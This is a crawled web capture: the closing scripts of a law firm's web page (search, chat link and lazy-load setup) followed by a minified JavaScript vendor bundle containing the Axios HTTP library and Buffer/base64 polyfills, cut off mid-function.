                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0
body_size: 58309
content:
/*! For license information please see vendor.js.LICENSE.txt */
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8898],{9669:function(e,t,i){e.exports=i(1609)},5448:function(e,t,i){"use strict";var n=i(4867),r=i(6026),s=i(4372),o=i(5327),a=i(4097),l=i(4109),c=i(7985),d=i(7874),u=i(2648),h=i(644),p=i(205);e.exports=function(e){return new Promise((function(t,i){var f,g=e.data,m=e.headers,v=e.responseType;function w(){e.cancelToken&&e.cancelToken.unsubscribe(f),e.signal&&e.signal.removeEventListener("abort",f)}n.isFormData(g)&&n.isStandardBrowserEnv()&&delete m["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",E=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";m.Authorization="Basic "+btoa(b+":"+E)}var A=a(e.baseURL,e.url);function x(){if(y){var n="getAllResponseHeaders"in y?l(y.getAllResponseHeaders()):null,s={data:v&&"text"!==v&&"json"!==v?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:n,config:e,request:y};r((function(e){t(e),w()}),(function(e){i(e),w()}),s),y=null}}if(y.open(e.method.toUpperCase(),o(A,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=x:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(x)},y.onabort=function(){y&&(i(new u("Request aborted",u.ECONNABORTED,e,y)),y=null)},y.onerror=function(){i(new u("Network Error",u.ERR_NETWORK,e,y,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||d;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),i(new u(t,n.clarifyTimeoutError?u.ETIMEDOUT:u.ECONNABORTED,e,y)),y=null},n.isStandardBrowserEnv()){var S=(e.withCredentials||c(A))&&e.xsrfCookieName?s.read(e.xsrfCookieName):void 0;S&&(m[e.xsrfHeaderName]=S)}"setRequestHeader"in y&&n.forEach(m,(function(e,t){void 0===g&&"content-type"===t.toLowerCase()?delete m[t]:y.setRequestHeader(t,e)})),n.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),v&&"json"!==v&&(y.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(f=function(e){y&&(i(!e||e&&e.type?new h:e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(f),e.signal&&(e.signal.aborted?f():e.signal.addEventListener("abort",f))),g||(g=null);var T=p(A);T&&-1===["http","https","file"].indexOf(T)?i(new u("Unsupported protocol "+T+":",u.ERR_BAD_REQUEST,e)):y.send(g)}))}},1609:function(e,t,i){"use strict";var n=i(4867),r=i(1849),s=i(321),o=i(8883);var a=function e(t){var i=new s(t),a=r(s.prototype.request,i);return n.extend(a,s.prototype,i),n.extend(a,i),a.create=function(i){return e(o(t,i))},a}(i(5546));a.Axios=s,a.CanceledError=i(644),a.CancelToken=i(4972),a.isCancel=i(6502),a.VERSION=i(7288).version,a.toFormData=i(7675),a.AxiosError=i(2648),a.Cancel=a.CanceledError,a.all=function(e){return Promise.all(e)},a.spread=i(8713),a.isAxiosError=i(6268),e.exports=a,e.exports.default=a},4972:function(e,t,i){"use strict";var n=i(644);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var i=this;this.promise.then((function(e){if(i._listeners){var t,n=i._listeners.length;for(t=0;t<n;t++)i._listeners[t](e);i._listeners=null}})),this.promise.then=function(e){var t,n=new Promise((function(e){i.subscribe(e),t=e})).then(e);return n.cancel=function(){i.unsubscribe(t)},n},e((function(e){i.reason||(i.reason=new n(e),t(i.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},r.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},644:function(e,t,i){"use strict";var n=i(2648);function r(e){n.call(this,null==e?"canceled":e,n.ERR_CANCELED),this.name="CanceledError"}i(4867).inherits(r,n,{__CANCEL__:!0}),e.exports=r},6502:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:function(e,t,i){"use strict";var n=i(4867),r=i(5327),s=i(782),o=i(3572),a=i(8883),l=i(4097),c=i(4875),d=c.validators;function u(e){this.defaults=e,this.interceptors={request:new s,response:new s}}u.prototype.request=function(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},(t=a(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var i=t.transitional;void 0!==i&&c.assertOptions(i,{silentJSONParsing:d.transitional(d.boolean),forcedJSONParsing:d.transitional(d.boolean),clarifyTimeoutError:d.transitional(d.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var s,l=[];if(this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)})),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(l),s=Promise.resolve(t);u.length;)s=s.then(u.shift(),u.shift());return s}for(var h=t;n.length;){var p=n.shift(),f=n.shift();try{h=p(h)}catch(e){f(e);break}}try{s=o(h)}catch(e){return Promise.reject(e)}for(;l.length;)s=s.then(l.shift(),l.shift());return s},u.prototype.getUri=function(e){e=a(this.defaults,e);var t=l(e.baseURL,e.url);return r(t,e.params,e.paramsSerializer)},n.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,i){return this.request(a(i||{},{method:e,url:t,data:(i||{}).data}))}})),n.forEach(["post","put","patch"],(function(e){function t(t){return function(i,n,r){return this.request(a(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:i,data:n}))}}u.prototype[e]=t(),u.prototype[e+"Form"]=t(!0)})),e.exports=u},2648:function(e,t,i){"use strict";var n=i(4867);function r(e,t,i,n,r){Error.call(this),this.message=e,this.name="AxiosError",t&&(this.code=t),i&&(this.config=i),n&&(this.request=n),r&&(this.response=r)}n.inherits(r,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var s=r.prototype,o={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(e){o[e]={value:e}})),Object.defineProperties(r,o),Object.defineProperty(s,"isAxiosError",{value:!0}),r.from=function(e,t,i,o,a,l){var c=Object.create(s);return n.toFlatObject(e,c,(function(e){return e!==Error.prototype})),r.call(c,e.message,t,i,o,a),c.name=e.name,l&&Object.assign(c,l),c},e.exports=r},782:function(e,t,i){"use strict";var n=i(4867);function r(){this.handlers=[]}r.prototype.use=function(e,t,i){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!i&&i.synchronous,runWhen:i?i.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},4097:function(e,t,i){"use strict";var n=i(1793),r=i(7303);e.exports=function(e,t){return e&&!n(t)?r(e,t):t}},3572:function(e,t,i){"use strict";var n=i(4867),r=i(8527),s=i(6502),o=i(5546),a=i(644);function l(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new a}e.exports=function(e){return l(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||o.adapter)(e).then((function(t){return l(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return s(t)||(l(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},8883:function(e,t,i){"use strict";var n=i(4867);e.exports=function(e,t){t=t||{};var i={};function r(e,t){return n.isPlainObject(e)&&n.isPlainObject(t)?n.merge(e,t):n.isPlainObject(t)?n.merge({},t):n.isArray(t)?t.slice():t}function s(i){return n.isUndefined(t[i])?n.isUndefined(e[i])?void 0:r(void 0,e[i]):r(e[i],t[i])}function o(e){if(!n.isUndefined(t[e]))return r(void 0,t[e])}function a(i){return n.isUndefined(t[i])?n.isUndefined(e[i])?void 0:r(void 0,e[i]):r(void 0,t[i])}function l(i){return i in t?r(e[i],t[i]):i in e?r(void 0,e[i]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:l};return n.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=c[e]||s,r=t(e);n.isUndefined(r)&&t!==l||(i[e]=r)})),i}},6026:function(e,t,i){"use strict";var n=i(2648);e.exports=function(e,t,i){var r=i.config.validateStatus;i.status&&r&&!r(i.status)?t(new n("Request failed with status code "+i.status,[n.ERR_BAD_REQUEST,n.ERR_BAD_RESPONSE][Math.floor(i.status/100)-4],i.config,i.request,i)):e(i)}},8527:function(e,t,i){"use strict";var n=i(4867),r=i(5546);e.exports=function(e,t,i){var s=this||r;return n.forEach(i,(function(i){e=i.call(s,e,t)})),e}},5546:function(e,t,i){"use strict";var n=i(4155),r=i(4867),s=i(6016),o=i(2648),a=i(7874),l=i(7675),c={"Content-Type":"application/x-www-form-urlencoded"};function d(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,h={transitional:a,adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==n&&"[object process]"===Object.prototype.toString.call(n))&&(u=i(5448)),u),transformRequest:[function(e,t){if(s(t,"Accept"),s(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e))return e;if(r.isArrayBufferView(e))return e.buffer;if(r.isURLSearchParams(e))return d(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString();var i,n=r.isObject(e),o=t&&t["Content-Type"];if((i=r.isFileList(e))||n&&"multipart/form-data"===o){var a=this.env&&this.env.FormData;return l(i?{"files[]":e}:e,a&&new a)}return n||"application/json"===o?(d(t,"application/json"),function(e,t,i){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(i||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||h.transitional,i=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,s=!i&&"json"===this.responseType;if(s||n&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw o.from(e,o.ERR_BAD_RESPONSE,this,null,this.response);throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:i(1623)},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){h.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){h.headers[e]=r.merge(c)})),e.exports=h},7874:function(e){"use strict";e.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},7288:function(e){e.exports={version:"0.27.2"}},1849:function(e){"use strict";e.exports=function(e,t){return function(){for(var i=new Array(arguments.length),n=0;n<i.length;n++)i[n]=arguments[n];return e.apply(t,i)}}},5327:function(e,t,i){"use strict";var n=i(4867);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,i){if(!t)return e;var s;if(i)s=i(t);else if(n.isURLSearchParams(t))s=t.toString();else{var o=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),o.push(r(t)+"="+r(e))})))})),s=o.join("&")}if(s){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}},7303:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},4372:function(e,t,i){"use strict";var n=i(4867);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,i,r,s,o){var a=[];a.push(e+"="+encodeURIComponent(t)),n.isNumber(i)&&a.push("expires="+new Date(i).toGMTString()),n.isString(r)&&a.push("path="+r),n.isString(s)&&a.push("domain="+s),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},6268:function(e,t,i){"use strict";var n=i(4867);e.exports=function(e){return n.isObject(e)&&!0===e.isAxiosError}},7985:function(e,t,i){"use strict";var n=i(4867);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");function r(e){var n=e;return t&&(i.setAttribute("href",n),n=i.href),i.setAttribute("href",n),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return e=r(window.location.href),function(t){var i=n.isString(t)?r(t):t;return i.protocol===e.protocol&&i.host===e.host}}():function(){return!0}},6016:function(e,t,i){"use strict";var n=i(4867);e.exports=function(e,t){n.forEach(e,(function(i,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=i,delete e[n])}))}},1623:function(e){e.exports=null},4109:function(e,t,i){"use strict";var n=i(4867),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,i,s,o={};return e?(n.forEach(e.split("\n"),(function(e){if(s=e.indexOf(":"),t=n.trim(e.substr(0,s)).toLowerCase(),i=n.trim(e.substr(s+1)),t){if(o[t]&&r.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([i]):o[t]?o[t]+", "+i:i}})),o):o}},205:function(e){"use strict";e.exports=function(e){var t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}},8713:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},7675:function(e,t,i){"use strict";var n=i(8764).lW,r=i(4867);e.exports=function(e,t){t=t||new FormData;var i=[];function s(e){return null===e?"":r.isDate(e)?e.toISOString():r.isArrayBuffer(e)||r.isTypedArray(e)?"function"==typeof Blob?new Blob([e]):n.from(e):e}return function e(n,o){if(r.isPlainObject(n)||r.isArray(n)){if(-1!==i.indexOf(n))throw Error("Circular reference detected in "+o);i.push(n),r.forEach(n,(function(i,n){if(!r.isUndefined(i)){var a,l=o?o+"."+n:n;if(i&&!o&&"object"==typeof i)if(r.endsWith(n,"{}"))i=JSON.stringify(i);else if(r.endsWith(n,"[]")&&(a=r.toArray(i)))return void a.forEach((function(e){!r.isUndefined(e)&&t.append(l,s(e))}));e(i,l)}})),i.pop()}else t.append(o,s(n))}(e),t}},4875:function(e,t,i){"use strict";var n=i(7288).version,r=i(2648),s={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){s[e]=function(i){return typeof i===e||"a"+(t<1?"n ":" ")+e}}));var o={};s.transitional=function(e,t,i){function s(e,t){return"[Axios v"+n+"] Transitional option '"+e+"'"+t+(i?". "+i:"")}return function(i,n,a){if(!1===e)throw new r(s(n," has been removed"+(t?" in "+t:"")),r.ERR_DEPRECATED);return t&&!o[n]&&(o[n]=!0,console.warn(s(n," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(i,n,a)}},e.exports={assertOptions:function(e,t,i){if("object"!=typeof e)throw new r("options must be an object",r.ERR_BAD_OPTION_VALUE);for(var n=Object.keys(e),s=n.length;s-- >0;){var o=n[s],a=t[o];if(a){var l=e[o],c=void 0===l||a(l,o,e);if(!0!==c)throw new r("option "+o+" must be "+c,r.ERR_BAD_OPTION_VALUE)}else if(!0!==i)throw new r("Unknown option "+o,r.ERR_BAD_OPTION)}},validators:s}},4867:function(e,t,i){"use strict";var n,r=i(1849),s=Object.prototype.toString,o=(n=Object.create(null),function(e){var t=s.call(e);return n[t]||(n[t]=t.slice(8,-1).toLowerCase())});function a(e){return e=e.toLowerCase(),function(t){return o(t)===e}}function l(e){return Array.isArray(e)}function c(e){return void 0===e}var d=a("ArrayBuffer");function u(e){return null!==e&&"object"==typeof e}function h(e){if("object"!==o(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}var p=a("Date"),f=a("File"),g=a("Blob"),m=a("FileList");function v(e){return"[object Function]"===s.call(e)}var w=a("URLSearchParams");function y(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),l(e))for(var i=0,n=e.length;i<n;i++)t.call(null,e[i],i,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}var b,E=(b="undefined"!=typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(e){return b&&e instanceof b});e.exports={isArray:l,isArrayBuffer:d,isBuffer:function(e){return null!==e&&!c(e)&&null!==e.constructor&&!c(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){var t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||s.call(e)===t||v(e.toString)&&e.toString()===t)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&d(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:u,isPlainObject:h,isUndefined:c,isDate:p,isFile:f,isBlob:g,isFunction:v,isStream:function(e){return u(e)&&v(e.pipe)},isURLSearchParams:w,isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:y,merge:function e(){var t={};function i(i,n){h(t[n])&&h(i)?t[n]=e(t[n],i):h(i)?t[n]=e({},i):l(i)?t[n]=i.slice():t[n]=i}for(var n=0,r=arguments.length;n<r;n++)y(arguments[n],i);return t},extend:function(e,t,i){return y(t,(function(t,n){e[n]=i&&"function"==typeof t?r(t,i):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e},inherits:function(e,t,i,n){e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,i&&Object.assign(e.prototype,i)},toFlatObject:function(e,t,i){var n,r,s,o={};t=t||{};do{for(r=(n=Object.getOwnPropertyNames(e)).length;r-- >0;)o[s=n[r]]||(t[s]=e[s],o[s]=!0);e=Object.getPrototypeOf(e)}while(e&&(!i||i(e,t))&&e!==Object.prototype);return t},kindOf:o,kindOfTest:a,endsWith:function(e,t,i){e=String(e),(void 0===i||i>e.length)&&(i=e.length),i-=t.length;var n=e.indexOf(t,i);return-1!==n&&n===i},toArray:function(e){if(!e)return null;var t=e.length;if(c(t))return null;for(var i=new Array(t);t-- >0;)i[t]=e[t];return i},isTypedArray:E,isFileList:m}},9742:function(e,t){"use strict";t.byteLength=function(e){var t=l(e),i=t[0],n=t[1];return 3*(i+n)/4-n},t.toByteArray=function(e){var t,i,s=l(e),o=s[0],a=s[1],c=new r(function(e,t,i){return 3*(t+i)/4-i}(0,o,a)),d=0,u=a>0?o-4:o;for(i=0;i<u;i+=4)t=n[e.charCodeAt(i)]<<18|n[e.charCodeAt(i+1)]<<12|n[e.charCodeAt(i+2)]<<6|n[e.charCodeAt(i+3)],c[d++]=t>>16&255,c[d++]=t>>8&255,c[d++]=255&t;2===a&&(t=n[e.charCodeAt(i)]<<2|n[e.charCodeAt(i+1)]>>4,c[d++]=255&t);1===a&&(t=n[e.charCodeAt(i)]<<10|n[e.charCodeAt(i+1)]<<4|n[e.charCodeAt(i+2)]>>2,c[d++]=t>>8&255,c[d++]=255&t);return c},t.fromByteArray=function(e){for(var t,n=e.length,r=n%3,s=[],o=16383,a=0,l=n-r;a<l;a+=o)s.push(c(e,a,a+o>l?l:a+o));1===r?(t=e[n-1],s.push(i[t>>2]+i[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],s.push(i[t>>10]+i[t>>4&63]+i[t<<2&63]+"="));return s.join("")};for(var i=[],n=[],r="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0,a=s.length;o<a;++o)i[o]=s[o],n[s.charCodeAt(o)]=o;function l(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var i=e.indexOf("=");return-1===i&&(i=t),[i,i===t?0:4-i%4]}function c(e,t,n){for(var r,s,o=[],a=t;a<n;a+=3)r=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(i[(s=r)>>18&63]+i[s>>12&63]+i[s>>6&63]+i[63&s]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},8764:function(e,t,i){"use strict";var n=i(9742),r=i(645),s=i(5826);function o(){return l.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return l.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=l.prototype:(null===e&&(e=new l(t)),e.length=t),e}function l(e,t,i){if(!(l.TYPED_ARRAY_SUPPORT||this instanceof l))return new l(e,t,i);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(this,e)}return c(this,e,t,i)}function c(e,t,i,n){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,i,n){if(t.byteLength,i<0||t.byteLength<i)throw new RangeError("'offset' is out of bounds");if(t.byteLength<i+(n||0))throw new RangeError("'length' is out of bounds");t=void 0===i&&void 0===n?new Uint8Array(t):void 0===n?new Uint8Array(t,i):new Uint8Array(t,i,n);l.TYPED_ARRAY_SUPPORT?(e=t).__proto__=l.prototype:e=h(e,t);return e}(e,t,i,n):"string"==typeof t?function(e,t,i){"string"==typeof i&&""!==i||(i="utf8");if(!l.isEncoding(i))throw new TypeError('"encoding" must be a valid string encoding');var n=0|f(t,i),r=(e=a(e,n)).write(t,i);r!==n&&(e=e.slice(0,r));return e}(e,t,i):function(e,t){if(l.isBuffer(t)){var i=0|p(t.length);return 0===(e=a(e,i)).length||t.copy(e,0,0,i),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(n=t.length)!=n?a(e,0):h(e,t);if("Buffer"===t.type&&s(t.data))return h(e,t.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function d(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t){if(d(t),e=a(e,t<0?0:0|p(t)),!l.TYPED_ARRAY_SUPPORT)for(var i=0;i<t;++i)e[i]=0;return e}function h(e,t){var i=t.length<0?0:0|p(t.length);e=a(e,i);for(var n=0;n<i;n+=1)e[n]=255&t[n];return e}function p(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function f(e,t){if(l.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var i=e.length;if(0===i)return 0;for(var n=!1;;)switch(t){case"ascii":case"latin1":case"binary":return i;case"utf8":case"utf-8":case void 0:return U(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*i;case"hex":return i>>>1;case"base64":return G(e).length;default:if(n)return U(e).length;t=(""+t).toLowerCase(),n=!0}}function g(e,t,i){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===i||i>this.length)&&(i=this.length),i<=0)return"";if((i>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return I(this,t,i);case"utf8":case"utf-8":return C(this,t,i);case"ascii":return k(this,t,i);case"latin1":case"binary":return L(this,t,i);case"base64":return T(this,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return M(this,t,i);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function m(e,t,i){var n=e[t];e[t]=e[i],e[i]=n}function v(e,t,i,n,r){if(0===e.length)return-1;if("string"==typeof i?(n=i,i=0):i>2147483647?i=2147483647:i<-2147483648&&(i=-2147483648),i=+i,isNaN(i)&&(i=r?0:e.length-1),i<0&&(i=e.length+i),i>=e.length){if(r)return-1;i=e.length-1}else if(i<0){if(!r)return-1;i=0}if("string"==typeof t&&(t=l.from(t,n)),l.isBuffer(t))return 0===t.length?-1:w(e,t,i,n,r);if("number"==typeof t)return t&=255,l.TYPED_ARRAY_SUPPORT&&"function"==typeof 